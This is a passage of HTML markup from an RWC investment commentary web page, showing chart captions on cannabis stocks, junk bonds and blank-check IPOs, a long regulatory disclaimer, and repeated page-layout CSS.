				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: </strong>Bloomberg 12 February 2021. Past performance is not a guide to the future. The price of investments and the income from them may fall as well as rise and investors may not get back the full amount invested.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2842733 elementor-widget elementor-widget-heading" data-id="2842733" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Chart 8. Pot stocks</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-9028f07 elementor-widget elementor-widget-text-editor" data-id="9028f07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Cannabis stocks had moved after President Joe Biden’s administration promised decriminalisation, and then again on a retail inspired push. But this trade has quickly reversed.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-022a6a7 rwc-print-padding elementor-widget elementor-widget-image" data-id="022a6a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="405" src="https://www.redwheel.com/uploads/2021/02/fa214174ce25c6dc261a80f30f7c4aa4/17.02.21-ei-graph08.jpg" class="attachment-large size-large wp-image-829" alt="Graph" loading="lazy" srcset="https://www.redwheel.com/uploads/2021/02/fa214174ce25c6dc261a80f30f7c4aa4/17.02.21-ei-graph08.jpg 1024w, https://www.redwheel.com/uploads/2021/02/fa214174ce25c6dc261a80f30f7c4aa4/17.02.21-ei-graph08-300x152.jpg 300w, https://www.redwheel.com/uploads/2021/02/fa214174ce25c6dc261a80f30f7c4aa4/17.02.21-ei-graph08-768x389.jpg 768w, https://www.redwheel.com/uploads/2021/02/fa214174ce25c6dc261a80f30f7c4aa4/17.02.21-ei-graph08-118x60.jpg 118w, https://www.redwheel.com/uploads/2021/02/fa214174ce25c6dc261a80f30f7c4aa4/17.02.21-ei-graph08-24x12.jpg 24w, https://www.redwheel.com/uploads/2021/02/fa214174ce25c6dc261a80f30f7c4aa4/17.02.21-ei-graph08-36x18.jpg 36w, https://www.redwheel.com/uploads/2021/02/fa214174ce25c6dc261a80f30f7c4aa4/17.02.21-ei-graph08-48x24.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fbd72d4 elementor-widget elementor-widget-text-editor" data-id="fbd72d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: </strong>Bloomberg 12 February 2021. Past performance is not a guide to the future. The price of investments and the income from them may fall as well as rise and investors may not get back the full amount invested.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d7f60e5 elementor-widget elementor-widget-heading" data-id="d7f60e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Chart 9. Do fundamentals even matter?</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-cf5d14f elementor-widget elementor-widget-text-editor" data-id="cf5d14f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				In April 2020, the Fed expanded its efforts to save the world by adding junk bonds to the list of assets it could buy.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe24295 rwc-print-padding elementor-widget elementor-widget-image" data-id="fe24295" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="368" src="https://www.redwheel.com/uploads/2021/02/cca12ff514c2b1ee522489ff8ed969f2/17.02.21-ei-graph09.jpg" class="attachment-large size-large wp-image-830" alt="Graph" loading="lazy" srcset="https://www.redwheel.com/uploads/2021/02/cca12ff514c2b1ee522489ff8ed969f2/17.02.21-ei-graph09.jpg 1024w, https://www.redwheel.com/uploads/2021/02/cca12ff514c2b1ee522489ff8ed969f2/17.02.21-ei-graph09-300x138.jpg 300w, https://www.redwheel.com/uploads/2021/02/cca12ff514c2b1ee522489ff8ed969f2/17.02.21-ei-graph09-768x353.jpg 768w, https://www.redwheel.com/uploads/2021/02/cca12ff514c2b1ee522489ff8ed969f2/17.02.21-ei-graph09-130x60.jpg 130w, https://www.redwheel.com/uploads/2021/02/cca12ff514c2b1ee522489ff8ed969f2/17.02.21-ei-graph09-24x11.jpg 24w, https://www.redwheel.com/uploads/2021/02/cca12ff514c2b1ee522489ff8ed969f2/17.02.21-ei-graph09-36x17.jpg 36w, https://www.redwheel.com/uploads/2021/02/cca12ff514c2b1ee522489ff8ed969f2/17.02.21-ei-graph09-48x22.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d1e4a44 elementor-widget elementor-widget-text-editor" data-id="d1e4a44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: </strong>Bloomberg 12 February 2021. Past performance is not a guide to the future. The price of investments and the income from them may fall as well as rise and investors may not get back the full amount invested.</p><div class="elementor-element elementor-element-43a5de8 elementor-widget elementor-widget-text-editor" data-id="43a5de8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"> </div></div></div>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e4d5b1 elementor-widget elementor-widget-heading" data-id="3e4d5b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Chart 10. US IPOS, blank-check companies outperforming the broader market</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-efea564 rwc-print-padding elementor-widget elementor-widget-image" data-id="efea564" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="388" src="https://www.redwheel.com/uploads/2021/02/49610fff1650e22274f9f91b42254a52/17.02.21-ei-graph10.jpg" class="attachment-large size-large wp-image-831" alt="Graph" loading="lazy" srcset="https://www.redwheel.com/uploads/2021/02/49610fff1650e22274f9f91b42254a52/17.02.21-ei-graph10.jpg 1024w, https://www.redwheel.com/uploads/2021/02/49610fff1650e22274f9f91b42254a52/17.02.21-ei-graph10-300x146.jpg 300w, https://www.redwheel.com/uploads/2021/02/49610fff1650e22274f9f91b42254a52/17.02.21-ei-graph10-768x373.jpg 768w, https://www.redwheel.com/uploads/2021/02/49610fff1650e22274f9f91b42254a52/17.02.21-ei-graph10-124x60.jpg 124w, https://www.redwheel.com/uploads/2021/02/49610fff1650e22274f9f91b42254a52/17.02.21-ei-graph10-24x12.jpg 24w, https://www.redwheel.com/uploads/2021/02/49610fff1650e22274f9f91b42254a52/17.02.21-ei-graph10-36x17.jpg 36w, https://www.redwheel.com/uploads/2021/02/49610fff1650e22274f9f91b42254a52/17.02.21-ei-graph10-48x23.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf2f1a3 elementor-widget elementor-widget-text-editor" data-id="bf2f1a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source:</strong> Bloomberg 12 February 2021. Past performance is not a guide to the future. The price of investments and the income from them may fall as well as rise and investors may not get back the full amount invested.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-98dd8ae elementor-widget elementor-widget-text-editor" data-id="98dd8ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.</p><p><br />RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.<br /><br /></p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p><br />This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p><br />RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p><br />Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p><br />The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this document has been provided. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.<br /><br /></p><p>Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p><br />AIFMD and Distribution in the European Economic Area (“EEA”)</p><p><br />The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p><br />In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a RWC fund (“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).</p><p><br />Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in Switzerland</p><p><br />The representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) is Société Générale, Paris, Zurich Branch, Talacker 50,<br /><br /></p><p>P.O. Box 5070, CH-8021 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-2212">.elementor-2212 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2212 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2212 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-2212 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2212 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2212 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-2212 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2212 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2212 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-2212 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2212 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2212 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-2212 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2212 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2212 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-2212 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2212 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-2212 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2212 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2212 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-2212 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-2212 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-2212 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-2212 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-2212 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-2212 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-2212 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-2212 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-2212 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-2212 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-2212 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-2212 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-2212 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-2212 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-2212 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-2212 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-2212 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-2212 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-2212 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-2212 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-2212 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-2212 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-2212 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-2212 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-2212 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-2212 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-2212 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-2212 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-2212 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-2212 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-2212 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-2212 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-2212 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-2212 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-2212 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-2212 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-2212 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-2212 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-2212 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-2212 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-2212 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
